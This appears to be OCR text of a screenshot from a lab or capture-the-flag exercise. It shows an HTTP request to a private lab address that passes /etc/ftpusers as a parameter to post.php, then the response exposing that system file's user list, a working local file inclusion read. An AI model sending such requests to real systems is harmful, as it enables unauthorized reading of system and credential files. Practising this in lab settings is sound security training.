 1 GET /post.php?post=/etc/ftpusers HTTP/1.1
2 Host: 10.10.178.149
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Referer: http://10.10.178.149/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
0
1
72
73 <main role="main">
74
75 <div class="row">
76 <div class="col-2">
</div>
77 <div class="col-8">
78 # /etc/ftpusers: list of users disallowed FTP access.
See ftpusers(5).
79
80 root
81 daemon
82 bin
83 sys
84 sync
85 games
86 man
87 lp
88 mail
89 news
90 uucp
91 nobody
92 </div>